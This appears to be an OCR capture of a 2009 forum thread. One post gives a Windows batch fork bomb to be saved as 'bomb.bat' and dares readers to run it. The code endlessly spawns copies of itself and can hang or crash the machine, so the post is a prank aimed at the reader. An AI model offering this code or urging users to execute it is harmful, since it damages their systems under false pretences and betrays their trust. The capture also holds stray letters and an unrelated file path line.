
t
e
DarkBlood
r
NLC
NLC
Jan 20, 2009
#22,762
Put this into a file named
bomb.bat
and execute it.
Code:
:s

start %0

%0|%0

goto :s
I dare you.
rebelagent
R
New Member
Jan 20, 2009
#22,763